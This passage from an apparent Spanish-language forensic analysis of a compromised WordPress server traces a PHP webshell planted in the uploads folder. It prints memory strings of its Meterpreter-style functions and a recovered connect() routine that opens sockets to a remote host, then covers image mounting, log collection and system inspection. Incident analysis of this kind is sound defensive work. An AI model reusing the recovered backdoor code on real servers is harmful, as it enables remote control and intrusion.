| stdapi_sys_config_getuid/var/www/html/wp-content/uploads/2019/01/CVPSAzKiZiJvdxA.php(1) : eval()'d code(434) : eval()'d        |
| code0x7f9360d20924                                                                                                    |
| stdapi_sys_config_getenv/var/www/html/wp-content/uploads/2019/01/CVPSAzKiZiJvdxA.php(1) : eval()'d code(434) : eval()'d        |
| code0x7f9360d20db2                                                                                                    |
| stdapi_sys_config_sysinfo/var/www/html/wp-content/uploads/2019/01/CVPSAzKiZiJvdxA.php(1) : eval()'d code(434) : eval()'d       |
| code0x7f9360d2102e                                                                                                    |
| stdapi_sys_config_localtime/var/www/html/wp-content/uploads/2019/01/CVPSAzKiZiJvdxA.php(1) : eval()'d code(434) : eval()'d     |
| code0x7f9360d21173                                                                                                    |
| stdapi_sys_process_execute/var/www/html/wp-content/uploads/2019/01/CVPSAzKiZiJvdxA.php(1) : eval()'d code(434) : eval()'d      |
| code0x7f9360d21b5a                                                                                                    |
| stdapi_sys_process_close/var/www/html/wp-content/uploads/2019/01/CVPSAzKiZiJvdxA.php(1) : eval()'d code(434) : eval()'d        |
| code0x/19360d21d08                                                                                                    |
| stdap_sys_process_get_processes/var/www/html/wp-content/uploads/2019/01/CVPSAzKiZiJvdxA.php(1) : eval()'d code(434) : eval()'d |
| C0deUX/1936Ud22D6U                                                                                                    |

| stdapi_sys_process_getpid/var/www/html/wp-content/uploads/2019/01/CVPSAzKiZiJvdxA.php(1) : eval()'d code(434) : eval()'d code(434) : eval()'d                                                                                                    |
|----------------------------------------------------------------------------------------------------|
| stdapi_sys_process_kill/var/www/html/wp-content/uploads/2019/01/CVPSAzKiZiJvdxA.php(1) : eval()'d code(434) : eval()'d code(434) : eval()'d code(434) : eval()'d                                                                                                    |
| file_get_contents/var/www/html/wp-content/uploads/2019/01/CVPSAzKiZiJvdxA.php(1) : eval()'d code0x7f9360c8d721                                                                                                    |
| socket_set_option/var/www/html/wp-content/uploads/2019/01/CVPSAzKiZiJvdxA.php(1) : eval()'d code0x7f9360c8d7bc<br>fnmatch/var/www/html/wp-content/uploads/2019/01/CVPSAzKiZiJvdxA.php(1) : eval()'d code(434) : eval()'d code0x7f9360d1da3f                                                                                                    |
| safe_glob/var/www/html/wp-content/uploads/2019/01/CVPSAzKiZiJvdxA.php(1): eval()'d code(434): eval()'d code0x7f9360d1d8a8                                                                                                    |
| array_prepend/var/www/html/wp-content/uploads/2019/01/CVPSAzKiZiJvdxA.pnp(1) : eval()'d code(434) : eval()'d code(434) : eval()'d code( |
| code0x7f9360d1dd97                                                                                                    |
| stdapi_ts_delete_dir/var/www/html/wp-content/uploads/2019/01/CVPSAzKiZiJvdxA.php(1) : eval()'d code(434) : eval()'d code0x7f9360d1e49e                                                                                                    |
| stdapi_fs_mkdir/var/www/html/wp-content/uploads/2019/01/CVPSAzKiZiJvdxA.php(1) : eval()'d code(434) : eval()'d code0x7f9360d1e5e2 stdapi_fs_chdir/uar/www/html/wp_content/uploads/2019/01/CVPSAzKiZiJvdxA.php(1) : eval()'d code(434) : eval()'d code0x7f9360d1e5e2                                                                                                    |
| stdapi_ts_delete/var/www/html/wp-content/uploads/2019/01/CVPSAzKiZiJvdxA.php(1) : eval()'d code(434) : eval()'d                                                                                                    |
| code0x7f9360d1e8d1                                                                                                    |
| code0x7f9360d1eac9                                                                                                    |
| stdapi_fs_file_copy/var/www/html/wp-content/uploads/2019/01/CVPSAzKiZiJvdxA.php(1) : eval()'d code(434) : eval()'d code(434) : eval()'d                                                                                                    |
| stdapi_fs_chmod/var/www/html/wp-content/uploads/2019/01/CVPSAzKiZiJvdxA.php(1) : eval()'d code(434) : eval()'d                                                                                                    |
| code0x7f9360d1eeb9                                                                                                    |
| stdapi_fs_ls/var/www/html/wp-content/uploads/2019/01/CVPSAzKiZiJvdxA.php(1): eval()'d code(434): eval()'d code0x7f9360d1f68f                                                                                                    |
| stdapi_fs_separator/var/www/html/wp-content/uploads/2019/01/CVPSAzKiZiJvdxA.php(1) : eval()'d code(434) : eval()'d code(434) : eval()'d                                                                                                    |
| stdapi_fs_stat/var/www/html/wp-content/uploads/2019/01/CVPSAzKiZiJvdxA.php(1) : eval()'d code(434) : eval()'d code0x7f9360d1fba8                                                                                                    |
| stdapi_fs_search/var/www/html/wp-content/uploads/2019/01/CVPSAzKiZiJvdxA.php(1) : eval()'d code(434) : eval()'d                                                                                                    |
| /var/www/html/wp-content/uploads/2019/01/CVPSAzKiZiJvdxA.php(1) : eval()'d code                                                                                                    |
| stdapi_net_socket_tcp_shutdown/var/www/html/wp-content/uploads/2019/01/CVPSAzKiZiJvdxA.php(1) : eval()'d code(434) : eval()'d code0x7f9360d2329a                                                                                                    |
| register_registry_key/var/www/html/wp-content/uploads/2019/01/CVPSAzKiZiJvdxA.php(1) : eval()'d code(434) : eval()'d code0x7f9360d2339a                                                                                                    |
| deregister_registry_key/var/www/html/wp-content/uploads/2019/01/CVPSAzKiZiJvdxA.php(1) : eval()'d code(434) : eval()'d code(434) : eval()'d code(434) : eval()'d                                                                                                    |
| stdapi_registry_create_key/var/www/html/wp-content/uploads/2019/01/CVPSAzKiZiJvdxA.php(1) : eval()'d code(434) : eval()'d                                                                                                    |
|                                                                                                    |
| code0x7f9360d23b8f                                                                                                    |
| stdapi_registry_query_value/var/www/html/wp-content/uploads/2019/01/CVPSAzKiZiJvdxA.php(1) : eval()'d code(434) : eval()'d code(x7f9360d24155                                                                                                    |
| stdapi_registry_set_value/var/www/html/wp-content/uploads/2019/01/CVPSAzKiZiJvdxA.php(1) : eval()'d code(434) : eval()'d                                                                                                    |
| code0x7f9360d24351<br>channel_create_stdani_fs_file/var/www/html/wn-content/unloads/2019/01/CV/PSAzKiZi lydxA_nhn(1)eval()'dcode(434)eval()'d                                                                                                    |
| code0x7f9360d24657                                                                                                    |
| channel_create_stdapi_net_tcp_client/var/www/html/wp-content/uploads/2019/01/CVPSAzKiZiJvdxA.php(1) : eval()'d code(434) : eval()'d code0x7f9360d24a92                                                                                                    |
| channel_create_stdapi_net_udp_client/var/www/html/wp-content/uploads/2019/01/CVPSAzKiZiJvdxA.php(1) : eval()'d code(434) :                                                                                                    |
| eval()'d code0x7f9360d24e8e<br>stdani_fs_md5/yar/www/html/wn-content/unloads/2019/01/CV/PSAzKiZi.lydxA.php(1) : eval()'d code(434) : eval()'d code0x7f9360d20474                                                                                                    |
| stdapi_fs_sha1/var/www/html/wp-content/uploads/2019/01/CVPSAzKiZiJvdxA.php(1) : eval()'d code(434) : eval()'d code0x7f9360d20660                                                                                                    |
| close_process/var/www/html/wp-content/uploads/2019/01/CVPSAzKiZiJvdxA.php(1) : eval()'d code(434) : eval()'d code0x7f9360d22273                                                                                                    |
| /var/www/html/wp-content/uploads/2019/01/CVPSAzKiZiJvdxA.php                                                                                                    |
| /var/www/html/wp-content/uploads/2019/01/CVPSAzKiZiJvdxA.php                                                                                                    |
| /ntml/wp-content/uploads/2019/01/CVPSAzKiZiJvdxA.php(1) : eval()'d code(434) : eval()'d code<br>/var/www/html/wp-content/uploads/2019/01/CVPSAzKiZiJvdxA.php(1) : eval()'d code                                                                                                    |
| /var/www/html/wp-content/uploads/2019/01/CVPSAzKiZiJvdxA.php                                                                                                    |
|                                                                                                    |

# 9.8.8 Restos de posible código PHP contenido del fichero CVPSAzKiZiJvdxA.php

Mediante una revisión, filtrando por posibles patrones de lenguaje php en el fichero 19952.txt, se encuentran líneas de código:

function connect(\$ipaddr, \$port, \$proto='tcp') {
 my\_print("Doing connect(\$ipaddr, \$port)");
 \$sock = false;

\$ipf = AF\_INET; \$raw\_ip = \$ipaddr; if (FALSE != strpos(\$ipaddr, ":")) { \$ipf = AF\_INET6; \$ipaddr = "[". \$raw\_ip ."]"; }

```
if (is_callable('stream_socket_client')) {
     my_print("stream_socket_client({$proto}://{$ipaddr}:{$port})");
     if ($proto == 'ssl') {
       $sock = stream_socket_client("ssl://{$ipaddr}: {$port}",
          $errno, $errstr, 5, STREAM_CLIENT_ASYNC_CONNECT);
       if (!$sock) { return false; }
       stream_set_blocking($sock, 0);
       register_stream($sock);
    } elseif ($proto == 'tcp') {
       $sock = stream_socket_client("tcp://{$ipaddr}:{$port}");
       if (!$sock) { return false; }
       register_stream($sock);
     } elseif ($proto == 'udp') {
       $sock = stream_socket_client("udp://{$ipaddr}:{$port}");
       if (!$sock) { return false; }
       register_stream($sock, $ipaddr, $port);
  } else
  if (is_callable('fsockopen')) {
     my_print("fsockopen");
     if ($proto == 'ssl') {
       $sock = fsockopen("ssl://{$ipaddr}:{$port}");
       stream_set_blocking($sock, 0);
       register_stream($sock);
     } elseif ($proto == 'tcp') {
       $sock = fsockopen($ipaddr, $port);
       if (!$sock) { return false; }
       if (is_callable('socket_set_timeout')) {
          socket_set_timeout($sock, 2);
       }
       register_stream($sock);
     } else {
       $sock = fsockopen($proto."://".$ipaddr,$port);
       if (!$sock) { return false; }
       register_stream($sock, $ipaddr, $port);
  } else
  if (is_callable('socket_create')) {
     my_print("socket_create");
     if (\text{proto} == \text{tcp'}) {
       $sock = socket_create($ipf, SOCK_STREAM, SOL_TCP);
       $res = socket_connect($sock, $raw_ip, $port);
       if (!$res) { return false; }
       register_socket($sock);
    } elseif ($proto == 'udp') {
       $sock = socket_create($ipf, SOCK_DGRAM, SOL_UDP);
       register_socket($sock, $raw_ip, $port);
    }
  }
```

Parece ser una porción de script malicioso o un código sospechoso. Este código intentaría establecer una conexión de red con una dirección IP y un puerto específico utilizando diversas funciones de socket de PHP (*stream\_socket\_client, fsockopen y socket\_create*) y luego intentaría ejecutar código recibido a través de la conexión de red.

Intenta utilizar varias funciones de *socket* disponibles en *PHP* para establecer una conexión de red. Comienza con *stream\_socket\_client*, luego *fsockopen* y finalmente *socket\_create*. Si alguna de estas funciones está disponible y puede ser llamada, se utiliza para establecer la conexión.

## 9.9 Montar imagen del disco duro

. . . .

Para el análisis de la imagen del disco duro, montaremos dicha imagen para poder acceder a su sistema de archivos.

La extensión de la imagen proporcionada es ".E01". Este es un formato común en la informática forense, creado por la herramienta "EnCase". Estas imágenes no se montan de manera directa como una imagen ISO, sino que requiere de herramientas especiales para acceder a su contenido.

Los pasos a seguir para montar una imagen .E01 en Linux sería:

Instalar las herramientas necesarias. Usaremos la herramienta ewf-tools. Para instalarlo usamos el comando:

#sudo apt install ewf-tools

Creamos un directorio donde montar la imagen:

#sudo mkdir /mnt/imagen\_forense

Utilizar la herramienta ewfmount para montar la imagen ".E01" en el directorio creado:

#sudo ewfmount [ruta\_a\_imagen.E01] /mnt/imagen\_forense

Esto montará la imagen en un formato que podremos acceder como si fuera un dispositivo.

La imagen .E01 montada será presentada como un dispositivo de bloque en el directorio */mnt/imagen\_forense*, mostrándose; */mnt/imagen\_forense/ewf1*. Ahora, necesitaremos montar este dispositivo de bloque para acceder a su contenido. En un sistema de archivos común en Linux como ext4, sería:

#sudo mkdir /mnt/hdd\_tfm 'Ruta final de acceso al disco duro'

# sudo mount -o ro,loop /mnt/imagen\_forense/ewf1 /mnt/hdd\_tfm

El parámetro *-o ro,loop* asegura que la imagen se monte en modo de solo lectura y como un dispositivo *loopback*.

Ya se podrá navegar por la imagen forense para realizar en análisis.

Teniendo en cuenta que esta tarea será repetitiva a lo largo del estudio, la automatizaremos con el siguiente script:



Figura 71: Script para montar imagen forense

Este script se debe ejecutar como usuario root. Tras la ejecución saltaremos directamente al contenido de la imagen forense.

| root@edulo:/home/edulo/Documentos/tfm# ./mnt_img_forense.sh<br>ewfmount 20140813                                                                                                    |
|----------------------------------------------------------------------------------------------------|
| root@edulo:/# last<br>ubuntu pts/0 83.247.136.74 Thu Jan 3 07:28 - 07:34 (00:06)                                                                                                    |
| wtmp begins Thu Jan 3 07:28:36 2019<br>root@edulo:/# cd /var/www/html/<br>root@edulo:/var/www/html# ls                                                                                                    |
| <pre>index.php wp-activate.php wp-comments-post.php wp-content wp-links-opml.php wp-mail.php wp-trackback.php<br/>license.txt wp-admin wp-config-sample.php wp-cron.php wp-load.php wp-settings.php xmlrpc.php<br/>readme.hl wp-blog-header.php wp-config.php wp-includes wp-login.php wp-signup.php<br/>root@edulo:/var/www/html# cat license.txt<br/>WordPress - Web publishing software</pre> |
| Copyright 2011-2018 by the contributors                                                                                                    |

Figura 72: Imagen forense montada

Teniendo en cuenta que la imagen montada es de sólo lectura. Para el estudio y análisis de los logs del servidor, se hace necesario tener una copia en local, que permita la edición y filtrado de los mismos. Para ello comprimiremos la carpeta de logs completa de la imagen montada y la pasaremos a nuestro equipo local.

Esto lo haremos mediante la siguiente secuencia de comandos;

# tar -czf - log/ | ssh edulo@192.168.1.29 'cat > /home/edulo/Documentos/tfm/logs\_analizar/log.tar.gz'

| root@edulo:/var# ls                                                                                                   |
|----------------------------------------------------------------------------------------------------|
| backups cache <mark>crash</mark> lib local lock log mail opt run snap spool <mark>tmp</mark> www                      |
| root@edulo:/var# tar -czf - log/   ssh edulo@192.168.1.29 'cat > /home/edulo/Documentos/tfm/logs_analizar/log.tar.gz' |
| The authenticity of host '192.168.1.29 (192.168.1.29)' can't be established.                                          |
| ECDSA key fingerprint is SHA256:3cI0CO4rzBPA/vk6SSsVtqCxX+1LLvqdT2DpdoQCkx4.                                          |
| Are you sure you want to continue connecting (yes/no)? yes                                                            |
| Failed to add the host to the list of known hosts (/root/.ssh/known_hosts).                                           |
| edulo@192.168.1.29's password:                                                                                        |
| root@edulo:/var#                                                                                                    |
|                                                                                                    |

Figura 73: Traspaso de logs del servidor a entorno local

Descomprimiendo esta carpeta ya tendremos los logs del servidor en local;

| edulo@edulo:~/Documentos/tfm/logs_analizar\$ ls     |                                                                   |                       |             |             |             |             |                     |
|-----------------------------------------------------|-------------------------------------------------------------------|-----------------------|-------------|-------------|-------------|-------------|---------------------|
| log log.tar.gz                                      |                                                                   |                       |             |             |             |             |                     |
| edulo@edulo:~/Documentos/tfm/logs_analizar\$ cd log |                                                                   |                       |             |             |             |             |                     |
| edulo@edulo:~/Docum                                 | edulo@edulo:~/Documentos/tfm/logs_analizar/log\$ ls               |                       |             |             |             |             |                     |
| alternatives.log                                    | auth_logs                                                         | cloud-init-output.log | kernel_logs | letsencrypt | syslog      | syslog.5.gz | unattended-upgrades |
| alternatives.log.1                                  | btmp                                                              | dist-upgrade          | kern.log    | lxd         | syslog.1    | syslog.6.gz | wtmp                |
| amazon                                              | btmp.1                                                            | dpkg.log              | kern.log.1  | mail.log    | syslog.2.gz | syslog.7.gz | wtmp.1              |
| apache2                                             | btmp.result                                                       | dpkg.log.1            | landscape   | mysql       | syslog.3.gz | syslog_logs |                     |
| apt                                                 | cloud-init.log journal lastlog result.r1.1.1 syslog.4.gz tallylog |                       |             |             |             |             |                     |
| edulo@edulo:~/Documentos/tfm/logs_analizar/log\$    |                                                                   |                       |             |             |             |             |                     |
|                                                     |                                                                   |                       |             |             |             |             |                     |

Figura 74: Traspaso de logs del servidor a entorno local 2

9.10 Determina la fecha y hora de instalación del sistema operativo.

En los SO Linux, no existe ninguna forma directa de visualizar la fecha de instalación del SO.

Teniendo en cuenta que estamos trabajando sobre una imagen forense montada en modo solo lectura, no podemos realizar ninguna instalación ni modificación de ningún fichero sobre dicha imagen. Por lo tanto, para conocer la fecha de instalación podemos basarnos en la fecha de creación del sistema de archivos. Para ello podemos, por ejemplo, mirar la fecha y hora más antigua contenida dentro del directorio /etc, con el siguiente comando:

# Is -lact --full-time /etc | tail -1 | awk '{print \$6,\$7}'

Esto nos lanza el siguiente resultado:

root@edulo:/var/www/html# ls -lact --full-time /etc | tail -1 | awk '{print \$6,\$7}' 2018-09-12 16:10:08.296012815

Este comando lista todos los archivos en el directorio /etc, incluyendo archivos ocultos, ordenados por la fecha de última modificación del inode, y luego muestra solo la fecha y hora de la última modificación del inode del archivo o directorio que fue modificado más recientemente en /etc.

Fuente: <u>http://hummy.wikidot.com/system-installation-date</u>

Otro punto para revisar sería el registro journactl. Accedemos a la carpeta de log de la imagen forense montada y tecleamos el comando *#journalctl*:

| root@edulo:/var/log | #ls             |                         |              |               |               |                       |                        |
|---------------------|-----------------|-------------------------|--------------|---------------|---------------|-----------------------|------------------------|
| alternatives.log    | auth.log        | cloud-init-output.log   | journal      | letsencrypt   | syslog.1      | syslog.6.gz           | wtmp.1                 |
| alternatives.log.1  | auth.log.1      | cloud-init.log          | kern.log     |               | syslog.2.gz   | syslog.7.gz           |                        |
| amazon              | auth.log.2.gz   | dist-upgrade            | kern.log.1   | mail.log      | syslog.3.gz   | tallylog              |                        |
| apache2             | btmp            | dpkg.log                | landscape    | mysql         | syslog.4.gz   | unattended-upgrades   |                        |
| apt                 | btmp.1          | dpkg.log.1              | lastlog      | syslog        | syslog.5.gz   | wtmp                  |                        |
| root@edulo:/var/log | # journalctl    |                         |              |               |               |                       |                        |
| Logs begin at Fr    | i 2018–12–21 12 | :04:43 UTC, end at Thu  | 2019-01-03 0 | 7:39:47 UTC.  |               |                       |                        |
| Dec 21 12:04:43 ubu | ntu kernel: Lin | ux version 4.15.0-1021- | aws (buildd@ | lcy01-amd64-0 | 01) (gcc vers | ion 7.3.0 (Ubuntu 7.3 | .0-16ubuntu3)) #21-Ubu |
| Dec 21 12:04:43 ubu | ntu kernel: Com | mand line: BOOT_IMAGE=/ | boot/vmlinuz | -4.15.0-1021- | aws root=LABE | L=cloudimg-rootfs ro  | console=tty1 console=t |
| Dec 21 12:04:43 ubu | ntu kernel: KER | NEL supported cpus:     |              |               |               |                       |                        |
| Dec 21 12:04:43 ubu | ntu kernel: I   | ntel GenuineIntel       |              |               |               |                       |                        |
| Dec 21 12:04:43 ubu | ntu kernel: A   | MD AuthenticAMD         |              |               |               |                       |                        |
| Dec 21 12:04:43 ubu | ntu kernel: C   | entaur CentaurHauls     |              |               |               |                       |                        |
| Dec 21 12:04:43 ubu | ntu kernel: x86 | /fpu: Supporting XSAVE  | feature 0x00 | 1: 'x87 float | ing point reg | isters'               |                        |
| Dec 21 12:04:43 ubu | ntu kernel: x86 | /fpu: Supporting XSAVE  | feature 0x00 | 2: 'SSE regis | ters'         |                       |                        |
| Dec 21 12:04:43 ubu | ntu kernel: x86 | /fpu: Supporting XSAVE  | feature 0x00 | 4: 'AVX regis | ters'         |                       |                        |
| Dec 21 12:04:43 ubu | ntu kernel: x86 | /fpu: xstate_offset[2]: | 576, xstat   | e_sizes[2]:   | 256           |                       |                        |
|                     |                 | Elaura                  | 7E. Com      | nanda ia      | urn al atl    |                       |                        |

Figura 75: Comando journalctl

Obtenemos que el sistema se puso en marcha el 21/12/2018 a las 12:04.43

# 9.11 Paquetes instalados

Para obtener el listado de paquetes instalado, en nuestra imagen forense montada usamos el comando: # *dpkg -l* 

El resultado que se obtiene es demasiado extenso, por lo que mostramos el resultado filtrado por lo paquetes que explotan la funcionalidad principal del servidor.

| roc | t@edulo:/var/www/html# dpkg -l | grep -E ".*apache.* .*mysql.* .  | *php.*" |                                                          |
|-----|--------------------------------|----------------------------------|---------|----------------------------------------------------------|
| ii  | apache2                        |                                  | amd64   | Apache HTTP Server                                       |
| ii  | apache2-bin                    |                                  | amd64   | Apache HTTP Server (modules and other binary files)      |
| ii  | apache2-data                   | 2.4.29-1ubuntu4.5                | all     | Apache HTTP Server (common files)                        |
| ii  | apache2-utils                  | 2.4.29-1ubuntu4.5                | amd64   | Apache HTTP Server (utility programs for web servers)    |
| ii  | libapache2-mod-php             | 1:7.2+60ubuntu1                  | all     | server-side, HTML-embedded scripting language (Apache 2  |
| mod | lule) (default)                |                                  |         |                                                          |
| ii  | libapache2-mod-php7.2          | 7.2.10-0ubuntu0.18.04.1          | amd64   | server-side, HTML-embedded scripting language (Apache 2  |
| moc |                                |                                  |         |                                                          |
| ii  | libmysqlclient20:amd64         | 5.7.24-0ubuntu0.18.04.1          | amd64   | MySQL database client library                            |
| ii  | mysql-client-5.7               | 5.7.24-0ubuntu0.18.04.1          | amd64   | MySQL database client binaries                           |
| ii  | mysql-client-core-5.7          | 5.7.24-0ubuntu0.18.04.1          | amd64   | MySQL database core client binaries                      |
| ii  | mysql-common                   |                                  | all     | MySQL database common files, e.g. /etc/mysql/my.cnf      |
| ii  | mysql-server                   | 5.7.24-0ubuntu0.18.04.1          | all     | MySQL database server (metapackage depending on the late |
| st  |                                |                                  |         |                                                          |
| ii  | mysql-server-5.7               | 5.7.24-0ubuntu0.18.04.1          | amd64   | MySQL database server binaries and system database setu  |
| ii  | mysql-server-core-5.7          | 5.7.24-0ubuntu0.18.04.1          | amd64   | MySQL database server binaries                           |
| ii  | php-common                     | 1:60ubuntu1                      | all     | Common files for PHP packages                            |
| ii  | php-mysql                      | 1:7.2+60ubuntu1                  | all     | MySQL module for PHP [default]                           |
| ii  | php7.2-cli                     | 7.2.10-0ubuntu0.18.04.1          | amd64   | command-line interpreter for the PHP scripting language  |
| ii  | php7.2-common                  | 7.2.10-0ubuntu0.18.04.1          | amd64   | documentation, examples and common module for PHP        |
| ii  | php7.2-json                    | 7.2.10-0ubuntu0.18.04.1          | amd64   | JSON module for PHP                                      |
| ii  | php7.2-mysql                   | 7.2.10-0ubuntu0.18.04.1          | amd64   | MySQL module for PHP                                     |
| ii  | php7.2-opcache                 | 7.2.10-0ubuntu0.18.04.1          | amd64   | Zend OpCache module for PHP                              |
| ii  | php7.2-readline                | 7.2.10-0ubuntu0.18.04.1          | amd64   | readline module for PHP                                  |
| ii  | python-certbot-apache          | 0.28.0-1+ubuntu18.04.1+certbot+3 | all     | transitional dummy package                               |
| ii  | python3-certbot-apache         | 0.28.0-1+ubuntu18.04.1+certbot+3 | all     | Apache plugin for Certbot                                |
| roc | t@edulo:/var/www/html#         |                                  |         |                                                          |

Figura 76: Listado paquetes instalados

# 9.12 Versión de WordPress

En nuestra imagen forense montada, usamos el comando:

root@edulo:/var/www/html# grep "version" wp-includes/version.php

\* The WordPress version string

\* @global string \$wp\_version

#### \$wp\_version = '4.9.9';

\* @global int \$wp\_db\_version

- \$wp\_db\_version = 38590;
- \* Holds the TinyMCE version
- \* @global string \$tinymce\_version

\$tinymce\_version = '4800-20180716';

- \* Holds the required PHP version
- \* @global string \$required\_php\_version
- \$required\_php\_version = '5.2.4';
- \* Holds the required MySQL version
- \* @global string \$required\_mysql\_version
- \$required\_mysql\_version = '5.0';

# 9.13 Volcado de fichero /etc/passwd



Figura 77: Fichero /etc/passwd

# 9.14 Volcado de fichero /etc/shadow



Figura 78: Fichero /etc/shadow

# 9.15 Revisión del firewall

Revisando los ficheros de configuración del firewall, vemos que este se encuentra deshabilitado.



Figura 79: Configuración ufw

Marcas de tiempo ficheros de configuración del firewall.

| <pre>root@edulo:/etc/ufw/applications.d# cd</pre> |                                |               |  |  |  |  |
|---------------------------------------------------|--------------------------------|---------------|--|--|--|--|
| root@edu                                          | ulo:/etc/ufw# stat *   grep -E | "File Modify" |  |  |  |  |
| File:                                             | after.init                     |               |  |  |  |  |
| Modify:                                           | 2018-09-12 15:58:53.717643099  | +0000         |  |  |  |  |
| File:                                             | after.rules                    |               |  |  |  |  |
| Modify:                                           | 2017-08-17 16:34:49.000000000  | +0000         |  |  |  |  |
| File:                                             | after6.rules                   |               |  |  |  |  |
| Modify:                                           | 2017-08-17 16:34:49.000000000  | +0000         |  |  |  |  |
| File:                                             | applications.d                 |               |  |  |  |  |
| Modify:                                           | 2018-12-30 10:44:17.389128109  | +0000         |  |  |  |  |
| File:                                             | before.init                    |               |  |  |  |  |
| Modify:                                           | 2018-09-12 15:58:53.713643487  | +0000         |  |  |  |  |
| File:                                             | before.rules                   |               |  |  |  |  |
| Modify:                                           | 2017-08-17 16:34:49.000000000  | +0000         |  |  |  |  |
| File:                                             | before6.rules                  |               |  |  |  |  |
| Modify:                                           | 2017-08-17 16:34:49.000000000  | +0000         |  |  |  |  |
| File:                                             | sysctl.conf                    |               |  |  |  |  |
| Modify:                                           | 2017-08-15 16:47:54.000000000  | +0000         |  |  |  |  |
| File:                                             | ufw.conf                       |               |  |  |  |  |
